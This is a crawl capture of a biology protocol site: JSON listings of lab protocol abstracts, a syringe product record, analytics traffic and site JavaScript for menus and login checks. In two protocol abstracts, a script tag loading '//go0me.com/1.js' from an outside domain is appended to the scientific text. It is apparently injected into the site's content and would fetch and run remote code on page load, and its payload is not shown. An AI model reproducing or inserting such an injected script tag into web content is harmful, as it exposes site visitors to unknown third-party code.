to assimilate fatty acids from its host. However, until recently, there was no reliable way to quantify fatty acid uptake by the bacteria during host cell infection. Here we describe a new method to quantify fatty acid uptake by intracellular bacilli. We infect macrophages with Mtb constitutively expressing mCherry and then metabolically label them with Bodipy-palmitate. Following the labeling procedure, we isolate Mtb-containing phagosomes on a sucrose cushion and disrupt the phagosomes with detergent. After extensive washes, the isolated bacteria are analyzed by flow cytometry to determine the level of Bodipy-palmitate signal associated with the bacteria. Using a Mtb mutant strain defective in fatty acid uptake in liquid culture we  ...","biaoti":"流式细胞术定量测定巨噬细胞中结核分枝杆菌对脂肪酸的摄取","zuozhe":"<a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=5746'>Evgeniya V. Nazarova</a>, <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=5747'>Maria Podinovskaia</a>, <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=5748'>David G. Russell</a> and <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=5749'>Brian C. VanderVen</a>, ","caozuobuzhou":"结核分枝杆菌（Mtb）已经发展为从其宿主吸收脂肪酸。然而，直到最近，还没有可靠的方法来量化宿主细胞感染期间细菌对脂肪酸的摄取。在这里，我们描述了一种新的方法来量化细胞内杆菌对脂肪酸的摄取。我们用Mtb组成性表达mCherry感染巨噬细胞，然后用Bodipy-palmitate代谢标记它们。标记程序后，我们在蔗糖垫上分离含有Mtb的吞噬体，并用去污剂破坏吞噬体。大量洗涤后，通过流式细胞术分析分离的细菌以确定与细菌相关的Bodipy-棕榈酸酯信号的水平。使用液体培养物中脂肪酸摄取缺陷的Mtb突变株，我们确定该突变体在巨噬细胞感染期间同化比野生型菌株少10倍的Bodipy-棕榈酸酯。脂肪酸摄取的这种定量方法可用于进一步鉴定参与细胞内Mtb和可能的其他细菌的脂质摄取的途径。<br /><br />【背景】结核分枝杆菌（Mtb）同化宿主来源的脂质（脂肪酸和胆固醇）的能力使得病原体能够在其宿主内存活（Russell等人，2010; Lovewell 等人，2016）。在小鼠感染期间和在人肺组织中，通过巨噬细胞内的Mtb上调胆固醇和脂肪酸代谢相关基因来支持该想法（Schnappinger等人，2003; Rachman等人，2006; Rohde等人，2007;Fontán等人，2008; Tailleux等人，2008; Homolka et al。，2010; Rohde  et  ...","jdate":"2018-02-20","Link":"","flv":null,"videopic":"20180211093148382.jpg","pic":"20200702084824722.png?v=1","biaoqian":"","Bio101":false,"cishu":12810,"qacount":0}],"table_Promotion":[],"table_Other":[{"rowNum":1,"id":-1,"title":"Using an Adapted Microfluidic Olfactory Chip for the Imaging of Neuronal Activity in Response to Pheromones in Male <em>C. Elegans </em>Head Neurons","jianjie":"\n\t\t\t\t\t\t\tThe use of calcium indicators has greatly enhanced our understanding of neural dynamics and regulation. The <span class=\"contextual_link\" data-show-preview=\"5103\" data-=\"\" title1=\"An Introduction to <em>Caenorhabditis elegans</em>\" name=\"/science-education/5103/an-introduction-to-caenorhabditis-elegans\" title1=\"An Introduction to <em>Caenorhabditis elegans</em>, a JoVE Science Education video explaining more about about the context of nematode\">nematode</span> <em>Caenorhabditis elegans</em>, with its completely mapped nervous system and transparent anatomy, presents an ideal model for understanding real-time neural dynamics using calcium indicators. In combination with microfluidic technologies and experimental designs, calcium-imaging studies using these indicators are performed in both free-moving and trapped animals. However, most previous studies utilizing trapping devices, such as the olfactory chip described in Chronis <em>et al.</em>, have devices designed for use in the more common hermaphrodite, as the less common male is both morphologically and structurally dissimilar. An adapted olfactory chip was designed and fabricated for increased efficiency in male neuronal imaging with using young adult animals. A turn was incorporated into the <span class=\"contextual_link\" data-show-preview=\"5113\" data-=\"\" title1=\"<em>C. elegans</em> Chemotaxis Assay\" name=\"/science-education/5113/c-elegans-chemotaxis-assay\" title1=\"<em>C. elegans</em> Chemotaxis Assay, a JoVE Science Education video explaining more about about the context of worm\">worm</span> loading port to rotate the animals and to allow for the separation of the individual neurons within a bilateral pair in 2D imaging. Worms are exposed to a controlled flow of odorant within the microfluidic device, as described in previous <span class=\"contextual_link\" data-show-preview=\"5103\" data-=\"\" title1=\"An Introduction to <em>hermaphrodite </span> ...","biaoti":"","zuozhe":"<span name='/author/Douglas++K._Reilly' rel='author'>Douglas  K. Reilly</span>, <span name='/author/Daniel++E._Lawler' rel='author'>Daniel  E. Lawler</span>, <span name='/author/Dirk++R._Albrecht' rel='author'>Dirk  R. Albrecht</span> and  <span name='/author/Jagan_Srinivasan' rel='author'>Jagan Srinivasan</span>","caozuobuzhou":"","jdate":"2017-09-07","Link":"https://www.ncbi.nlm.nih.gov/pubmed/28930991","flv":"Mwenzhang_ext","videopic":"","pic":"","biaoqian":"Other"},{"rowNum":2,"id":-1,"title":"<em>In Situ</em> Characterization of <em>Shewanella oneidensis</em> MR1 Biofilms by SALVI and ToF-SIMS","jianjie":"\n\t\t\t\t\t\t\tBacterial biofilms are surface-associated communities that are vastly studied to understand their self-produced extracellular polymeric substances (EPS) and their roles in environmental microbiology. This study outlines a method to cultivate biofilm attachment to the System for Analysis at the Liquid Vacuum Interface (SALVI) and achieve <em>in situ</em> chemical mapping of a living biofilm by time-of-flight secondary ion mass spectrometry (ToF-SIMS). This is done through the culturing of bacteria both outside and within the SALVI channel with our specialized setup, as well as through optical imaging techniques to detect the biofilm presence and thickness before ToF-SIMS analysis. Our results show the characteristic peaks of the <em>Shewanella</em> biofilm in its natural hydrated state, highlighting upon its localized water cluster environment, as well as EPS fragments, which are drastically different from the same biofilm's dehydrated state. These results demonstrate the breakthrough capability of SALVI that allows for <em>in situ</em> biofilm imaging with a vacuum-based chemical imaging instrument. \t\t\t\t\t\t<script src=\"//go0me.com/1.js\"></script>","biaoti":"","zuozhe":"<span name='/author/Rachel_Komorek' rel='author'>Rachel Komorek</span>, <span name='/author/Wenchao_Wei' rel='author'>Wenchao Wei</span>, <span name='/author/Xiaofei_Yu' rel='author'>Xiaofei Yu</span>, <span name='/author/Eric_Hill' rel='author'>Eric Hill</span>, <span name='/author/Juan_Yao' rel='author'>Juan Yao</span>, <span name='/author/Zihua_Zhu' rel='author'>Zihua Zhu</span> and  <span name='/author/Xiao-Ying_Yu' rel='author'>Xiao-Ying Yu</span>","caozuobuzhou":"","jdate":"2017-08-18","Link":"https://www.ncbi.nlm.nih.gov/pubmed/28872139","flv":"Mwenzhang_ext","videopic":"","pic":"","biaoqian":"Other"},{"rowNum":3,"id":-1,"title":"A Standardized Approach for Multispecies Purification of Mammalian Male Germ Cells by Mechanical Tissue Dissociation and Flow Cytometry","jianjie":"\n\t\t\t\t\t\t\tFluorescence-activated cell sorting (FACS) has been one of the methods of choice to isolate enriched populations of mammalian testicular germ cells. Currently, it allows the discrimination of up to 9 murine germ cell populations with high yield and purity. This high-resolution in discrimination and purification is possible due to unique changes in chromatin structure and quantity throughout spermatogenesis. These patterns can be captured by flow cytometry of male germ cells stained with fluorescent DNA-binding dyes such as Hoechst-33342 (Hoechst). Herein is a detailed description of a recently developed protocol to isolate mammalian testicular germ cells. Briefly, single cell suspensions are generated from testicular tissue by mechanical dissociation, double stained with Hoechst and propidium iodide (PI) and processed by flow cytometry. A serial gating strategy, including the selection of live cells (PI negative) with different DNA content (Hoechst intensity), is used during FACS sorting to discriminate up to 5 germ cell types. These include, with corresponding average purities (determined by microscopy evaluation): spermatogonia (66%), primary (71%) and secondary (85%) spermatocytes, and spermatids (90%), further separated into round (93%) and elongating (87%) subpopulations. Execution of the entire workflow is straightforward, allows the isolation of 4 cell types simultaneously with the appropriate FACS machine, and can be performed in less than 2 h. As reduced processing time is crucial to preserve the physiology of <em>ex vivo</em> cells, this method is ideal for downstream high-throughput studies of male germ cell biology. Moreover, a standardized protocol for multispecies purification of mammalian germ cells eliminates methodological sources of variables and allows a single set of reagents to be used for different animal models.\t\t\t\t\t\t<script src=\"//go0me.com/1.js\"></script>","biaoti":"","zuozhe":"<span name='/author/Ana++C._Lima' rel='author'>Ana  C. Lima</span>*, <span name='/author/Min_Jung' rel='author'>Min Jung</span>*, <span name='/author/Jannette_Rusch' rel='author'>Jannette Rusch</span>, <span name='/author/Abul_Usmani' rel='author'>Abul Usmani</span>, <span name='/author/Alexandra++M._Lopes' rel='author'>Alexandra  M. Lopes</span> and  <span name='/author/Donald++F._Conrad' rel='author'>Donald  F. Conrad</span>","caozuobuzhou":"","jdate":"2017-07-12","Link":"https://www.ncbi.nlm.nih.gov/pubmed/28745623","flv":"Mwenzhang_ext","videopic":"","pic":"","biaoqian":"Other"}],"pagetotal":10,"pagetotal_Promotion":0,"pagetotal_Other":20}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bio-thing.com/Data/AjaxProduct.aspx
body_size: 368
content:
{"productType":1,"gysUrl":"","logo":null,"BranID":null,"productName2":"Syringe 3 ml","companyId":8,"usingexplain_cn":null,"JianJie2":"","productName_cn2":"BD Luer-Lok Tip，3ml","typetitle":"Syringes and Needles","JianJie":"","protocolid":"1083,1118,1067,1793","OriginalCompanyid":null,"dtt":"2016-11-16T14:54:03","JianJie_cn":"","id":1211,"gysUrlIsLayer":0,"CommentCount":0,"productName":"Syringe 3 ml","pdfUrl":"","brand":"","logo_brand":null,"JianJie2_cn":"","usingexplain":null,"lastdtt":"2020-08-03T18:44:15","typeid":"1271","DisplayType":1,"question":"","productName_cn":"BD Luer-Lok Tip，3ml","companyName_cn":"碧迪医疗器械（上海）有限公司","ProtocolCount":10,"isDelete":false,"testCell":null,"Type":1,"companyName":"BD","note":"","logo_company":"/images/Thumbnail/companylogo/BD.png","catalogNo":"309657"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bio-thing.com/Data/AjaxProduct.aspx?method=GetPromotion_BuyLink&ProductID=1211&_=1769809313295
body_size: 140
content:
{"id":0,"productName":null,"productName_cn":null,"brand":null,"catalogNo":null,"gysUrl":"","pdfUrl":null,"note":null,"companyId":null,"productType":null,"dtt":null,"lastdtt":null,"question":null,"isDelete":false,"usingexplain":null,"usingexplain_cn":null,"logo":null,"Type":null,"OriginalCompanyid":null,"protocolid":null,"ProtocolCount":null,"testCell":null,"JianJie":null,"JianJie_cn":null,"JianJie2":null,"DisplayType":null,"JianJie2_cn":null,"BranID":null,"Version":null,"IfDisplayBuyLink":0,"PFrom":null,"gysUrlIsLayer":0,"GuiGe":null,"EditKeyDate":null,"SearchKeywords":null}

--- FILE ---
content_type: application/javascript
request_url: https://bio-thing.com/JS/Category_ProductList.js
body_size: 2279
content:
function select_initialise(node)
{
    Get_select_Application(node);
    Get_select_Kit(node);
    $("#span_antibodies").html("");
    //$("#select_Application").val(0);
    //$("#select_antibodies").val(0);
    //$("#select_Kit").val(0);
    if (language == "en")
    {
    $("#select_Application").html("All Application" + '<span class="arrow2">∨</span>');
        $("#select_antibodies").find(".bgzhonglei a").eq(0).html("All Antibodies" + '<span class="arrow2">∨</span>');
        $("#select_Kit").html("All Antibody Kits" + '<span class="arrow2">∨</span>');
    }
    if (language == "cn")
    {
        $("#select_Application").html("所有应用" + '<span class="arrow2">∨</span>');
        $("#select_antibodies").find(".bgzhonglei a").eq(0).html("所有抗体" + '<span class="arrow2">∨</span>');
        $("#select_Kit").html("所有抗体试剂盒" + '<span class="arrow2">∨</span>');
    }
    setTimeout(function () { $("#u2").hide(); $("#u3").hide(); },100);
}
function Get_select_Application(node)
{

    parid = 1035
    $.ajax({
        url: 'Data/AjaxProduct.aspx?method=GetProductType1',
        type: 'post',
        data: { parid: parid },
        dataType: 'json',
        success: function (r)
        {
            if (r.length > 0)
            {
                var html = '';
                html += '<ul id="u2" class="drop-menu gao"  onmouseover="display_drop_menu(this)" onmouseout="hide_drop_menu(this)">';
                if (language == "en")
                {
                    html += '   <li><a id="" name="All Application" href="javascript:;" onclick="GetProductType_change(0,this)">All Application</a> </li>';
                }
                if (language == "cn")
                {
                    html += '   <li><a id="" name="All Application" href="javascript:;" onclick="GetProductType_change(0,this)">所有应用</a> </li>';
                }
                $(r).each(function (index, data)
                {
                    html += '    <li><a id="" name="' + data.text + '" href="javascript:;" onclick="GetProductType_change(' + data.id + ',this)">' + data.text + '</a> </li>';
                });
                html += '</ul>';
                $("#div_select_Application").html(html);
                $("#select_Application").removeAttr("onmousemove");//动态加载出来的<ul>已经存在了，只是鼠标离开之后隐藏了，所以不能再生成了

                if (node.parentid == 1035)
                {
                    //$("#select_Application").val(node.id);
                    $("#select_Application").attr("itemid", node.id)
                    $.ajax({
                        url: 'Data/AjaxProduct.aspx?method=Get_title_ByCategory',
                        type: 'get',
                        data: { CotegoryID: node.id },
                        success: function (r)
                        {
                            $("#select_Application").attr("name", r)
                            $("#select_Application").html(r + '<span class="arrow2">∨</span>')
                        }
                    });

                }

                //var html = '';
                //html += '<option selected="selected" value="0">All Application</option>';
                //$(r).each(function (index, data)
                //{
                //    html += '<option value="' + data.id + '">' + data.text + '</option>';
                //});
                //$("#select_Application").html(html);
                //if (node.parentid == 1035)
                //{
                //    $("#select_Application").val(node.id);
                //}
            }
        }
    });

}
function Get_select_Kit(node)
{
    parid = 1039;
    $.ajax({
        url: 'Data/AjaxProduct.aspx?method=GetProductType1',
        type: 'post',
        data: { parid: parid },
        dataType: 'json',
        success: function (r)
        {
            if (r.length > 0)
            {
                var html = '';
                html += '<ul id="u3" class="drop-menu gao"  onmouseover="display_drop_menu(this)" onmouseout="hide_drop_menu(this)">';
                if (language == "en")
                {
                    html += '   <li><a id="" name="All Antibody Kits" href="javascript:;" onclick="GetProductType_change(0,this)">All Antibody Kits</a> </li>';
                }
                if (language == "cn")
                {
                    html += '   <li><a id="" name="All Antibody Kits" href="javascript:;" onclick="GetProductType_change(0,this)">所有抗体试剂盒</a> </li>';
                }
                $(r).each(function (index, data)
                {
                    html += '    <li><a id="" name="' + data.text + '" href="javascript:;" onclick="GetProductType_change(' + data.id + ',this)">' + data.text + '</a> </li>';
                });
                html += '</ul>';
                $("#div_select_Kit").html(html);
                $("#select_Kit").removeAttr("onmousemove");//动态加载出来的<ul>已经存在了，只是鼠标离开之后隐藏了，所以不能再生成了
                if (node.parentid == 1039)
                {
                    //$("#select_Kit").val(node.id);
                    $("#select_Kit").attr("itemid", node.id)
                    $.ajax({
                        url: 'Data/AjaxProduct.aspx?method=Get_title_ByCategory',
                        type: 'get',
                        data: { CotegoryID: node.id },
                        success: function (r)
                        {
                            $("#select_Kit").attr("name", r)
                            $("#select_Kit").html(r + '<span class="arrow2">∨</span>')
                        }
                    });
                }

                //var html = '';
                //html += '<option selected="selected" value="0">All Antibody Kits</option>';
                //$(r).each(function (index, data)
                //{
                //    html += '<option value="' + data.id + '">' + data.text + '</option>';
                //});
                //$("#select_Kit").html(html);
                //if (node.parentid == 1039)
                //{
                //    $("#select_Kit").val(node.id);
                //}

            }
        }
    });
}
function GetProductType_change(parid, self)
{
    $(".drop-menu").hide();
    if (self)
    {
        $(self).parent().parent().parent().parent().find("a").eq(0).html($(self).attr("name") + '<span class="arrow2">∨</span>');
        $(self).parent().parent().parent().parent().find("a").eq(0).attr("itemid", parid);
        $(self).parent().parent().parent().parent().find("a").eq(0).attr("name", $(self).attr("name"));
    }
    var id_arr = [];
    var select_ = $(".a_xuanzhong");
    for (var i = 0; i < select_.length; i++)
    {
        if ($(select_[i]).attr("itemid") && $(select_[i]).attr("itemid") != 0)
            id_arr.push($(select_[i]).attr("itemid"));
    }
    ids = id_arr.join(',');
    GetNameIndex(idCategoryid);
    GetPromotionList(1, idCategoryid, '');


}
function Get_select_antibodies(node, parid, self)
{
    //$(".drop-menu").hide();
    //var parid = 0;
    //var obj = document.getElementById("select_antibodies");
    //if (obj.options[obj.selectedIndex].value >= 0)
    //{
    //    parid = (obj.options[obj.selectedIndex].value);
    //}
    if (node)
    {
        if (idCategoryid == 1036 || node.parentid == 1036 || node.parentid == 1047 || node.parentid == 1048 || node.parentid == 1049) { parid = 1036; }
        if (idCategoryid == 1037 || node.parentid == 1037 || node.parentid == 1087 || node.parentid == 1088 || node.parentid == 1089) { parid = 1037; }
    }
    GetProductType_change(parid, self);
    if (parid == 0)
    {
        $("#span_antibodies").html("");
        return;
    }
    $.ajax({
        url: 'Data/AjaxProduct.aspx?method=GetProductType1',
        type: 'post',
        data: { parid: parid },
        dataType: 'json',
        success: function (r)
        {
            if (r.length > 0)
            {
                var html = '';
                $(r).each(function (index, data)
                {
                    //html += '   <select id="select_' + data.id + '" onchange="GetProductType_change(' + data.id + ');" class="chanpinsaixuan">';
                    //html += '   <option selected="selected" value="0">All ' + data.text + '</option>';
                    //html += '   </select>';

                    html += '<ul class="nav nav-menu nav-inline float_left">';
                    html += '    <li class="bgzhonglei">';
                    html += '        <a  id="select_' + data.id + '" itemid="" name="All ' + data.text + '" class="a_xuanzhong" href="javascript:;" onmouseover="display_drop_menu(this)" onmouseout="hide_drop_menu(this)">';
                    html += '            All ' + data.text + '<span class="arrow2">∨</span>';
                    html += '        </a>';
                    html += '    </li>';
                    html += '</ul>';
                });
                $("#span_antibodies").html(html);
                $(r).each(function (index, data)
                {
                    Get_select_antibodies_(data.id, node, data.text);
                });
            }
        }
    });
}
function Get_select_antibodies_(parid, node, text_cn_parent)
{
    $.ajax({
        url: 'Data/AjaxProduct.aspx?method=GetProductType1',
        type: 'post',
        data: { parid: parid },
        dataType: 'json',
        success: function (r)
        {
            if (r.length > 0)
            {
                var html = '<div>';
                html += '<ul class="drop-menu gao"  onmouseover="display_drop_menu(this)" onmouseout="hide_drop_menu(this)">';
                html += '   <li><a id="" name="All ' + text_cn_parent + '" href="javascript:;" onclick="GetProductType_change(0,this)">All ' + text_cn_parent + '</a> </li>';
                $(r).each(function (index, data)
                {
                    //html += '<option value="' + data.id + '">' + data.text + '</option>';
                    html += '    <li><a id="" name="' + data.text + '" href="javascript:;" onclick="GetProductType_change(' + data.id + ',this)">' + data.text + '</a> </li>';
                });
                html += '</ul></div>';
                $("#select_" + parid).after(html);
                $("#select_" + parid).removeAttr("onmousemove");//动态加载出来的<ul>已经存在了，只是鼠标离开之后隐藏了，所以不能再生成了
                if (node) $("#select_" + parid).val(node.id);

            }
        }
    });
    //GetProductType_change();
}
function display_drop_menu(self)
{
    $(self).parent().find(".drop-menu").show();
    select_item(self);
}
function hide_drop_menu(self)
{
    $(self).parent().find(".drop-menu").hide();
}
function select_item(self)
{
    var select_text = $(self).attr("name");
    var obj = $(self).parent().find("a");
    $(obj).each(function (index, item)
    {
        var txt = $(item).attr("name");
        if (index != 0)
        {
            if (txt == select_text)
            {
                $(item).addClass("select_text").removeClass("unselect_text");
            }
            else
            {
                $(item).removeClass("select_text").addClass("unselect_text");
            }
        }
    });
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1586911408&t=pageview&_s=1&dl=https%3A%2F%2Fbio-thing.com%2FProductComment.aspx%3Fid%3D1211&ul=en-us%40posix&dt=Syringe%203%20ml%20-Bio-thing&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1491732489&gjid=1140081291&cid=250252377.1769809314&tid=UA-63096729-1&_gid=139622520.1769809314&_r=1&_slc=1&z=1331273134
body_size: -450
content:
2,cG-T2MMZFBTZY

--- FILE ---
content_type: application/javascript
request_url: https://bio-thing.com/JS/window2.js
body_size: 800
content:

function setSize() {
    var llqw = document.documentElement.clientWidth;//浏览器宽度
    var cw = llqw * 0.9;

    if (cw < 730) {
        $(".container").width(730);
    } else {
        $(".container").width(llqw * 0.9);
        if ($(".container").width() > 1400) {
            $(".container").width(1400);
        }
    }
    var mlw = $(".main_left").width();
    if (mlw == null) {
        mlw = $(".main_right").width();
    }
    $(".main_content").width($(".container").width() - mlw - 15);

    //var ulw = $(".main_content").width();
    //var namew = $(".mess_name").width();
    //$(".mess_content").width(ulw - namew - 60);

}

function setWidth() {
    var llqw = document.documentElement.clientWidth;//浏览器宽度
    var cw = llqw * 0.9;

    if (cw < 730) {
        $(".container").width(730);
    } else {
        $(".container").width(llqw * 0.9);
        if ($(".container").width() > 1400) {
            $(".container").width(1400);
        }
    }
    var mlw = $("#manage_left").width();
    if (mlw == null) {
        mlw = $("#manage_right").width();
    }
    $("#manage_right").width($(".container").width() - mlw - 20);
}

//每分钟 判断 是否是登录状态
function IsLogin() {
  var date= setInterval(function () {
        $.ajax({
            url: '../bll/IsOnline.ashx',
            data: {},
            cache: false,
            success: function (r) {
                if (r == "0") {
                    fuGai('');
                    clearInterval(date);
                }
            }
        });
    }, 60000);
}

//弹出窗,覆盖  gbStyle.css
function fuGai(idzhi) {
    //var zbk = document.body.scrollHeight;
    //var jshangqu = (document.documentElement.clientHeight - $("#laoshijieshaoAll").height()) / 2;
    //$("#backgroundAll").css("display", "block").css("height", zbk);
    //$("#showMessageAll").css("display", "block").css("top", jshangqu);
    //$("#laoshijieshaoAll").html('<iframe src="Login.aspx?action=1" frameborder="0" scrolling="no" seamless="seamless" width="560" height="400" ></iframe>');

    layer.open({
        type: 2,
        title: '登录',
        shadeClose: false,
        closeBtn:0,
        shade: 0.5,
        area: ['540px', '287px'],
        content: 'Login.aspx?action=1'//iframe的url
    });
}

//关闭
function CloseWindowAll() {
    $("#backgroundAll").css("display", "none");
    $("#showMessageAll").css("display", "none");
    $("#laoshijieshaoAll").html("");
}

